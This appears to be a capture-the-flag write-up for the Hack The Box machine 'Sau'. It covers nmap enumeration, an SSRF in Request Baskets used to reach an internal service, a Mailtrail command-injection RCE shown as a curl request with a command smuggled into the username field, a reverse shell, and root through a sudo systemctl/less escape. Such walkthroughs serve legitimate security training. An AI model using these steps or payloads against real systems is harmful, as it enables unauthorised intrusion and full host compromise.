HTB-SAU
Link: Hack The Box - SAU
1. Enumeration
We began with a standard enumeration procedure.
1.1 Nmap Scanning
1
2
3
4
5
6
7
8
9
10
11
$ nmap -sV -p- sau
Starting Nmap 7.92 (https://nmap.org) at 2023-08-06 06:03 EDT
Nmap scan report for sau (10.10.11.224)
Host is up (0.035s latency).
rDNS record for 10.10.11.224: sau.htb
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
Ports discovered:
- 22: Open SSH service
- 80: Unknown service (blocked)
- 8338: Unknown service (blocked)
- 55555: Unknown service


1.2 Basket SSRF Exploitation
According to a Proof of Concept (PoC) for Basket, the given version of Basket has an SSRF vulnerability, particularly in the following APIs:
/api/baskets/{name}/baskets/{name}

We utilized Burp Suite to craft an exploit targeting the endpoint /api/baskets/7test.
Upon forwarding the URL to http://127.0.0.1:8338, we were able to identify the service running on port 8338. Access to the service requires requesting the created basket through the URL:
1
http://sau.htb:55555/7test
1.3 Mailtrail RCE Exploitation
Our exploration unveiled that mailtrail (v0.53) is being used. A search yielded an existing PoC for a Mailtrail RCE exploit.
Executing the following PoC, we achieved code execution:
curl 'http://hostname:8338/login' --data 'username=;`id > /tmp/bbq`'


For establishing a reverse shell, we employed the following payload (ensure URL encoding):

After initiating a listener, we successfully gained a shell.
A review of the home directory led us to the first flag.
2. Privilege Escalation

Executing the sudo -l command displayed the following:
1
2
3
4
5
6
7
puma@sau:/home$ sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
The output reveals that the user puma has the privilege to view the status of the mailtrail service as the root. Since the output is extensive and utilizes less for more manageable reading, we leveraged GTFObins to escape less by executing !sh. This approach afforded us a root shell.
This method allowed us to obtain the final flag.
[H4-L0]